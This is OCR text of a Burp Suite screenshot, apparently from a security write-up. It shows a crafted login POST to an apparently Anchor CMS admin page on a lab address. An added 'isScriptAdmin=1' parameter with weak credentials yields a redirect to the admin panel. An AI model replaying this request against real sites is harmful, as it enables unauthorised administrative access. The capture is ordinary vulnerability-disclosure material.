 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://172.
Request
Raw Params Headers Hex
POST /ve/admin/login HTTP/1.1
Host: 172.16.56.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.56.129/ve/admin/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Cookie: anchorcms=hahaha
Connection: close
Upgrade-Insecure-Requests: 1
token=xxm6BoJHnLMYxyLAMPr6erGOMk7nROfakFmQjUh2poGcqTkupieYXqk5Eq600EhS&us
er=scriptadmin&pass=123456&isScriptAdmin=1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sun, 15 Apr 2018 10:19:58 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: /ve/admin/panel
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8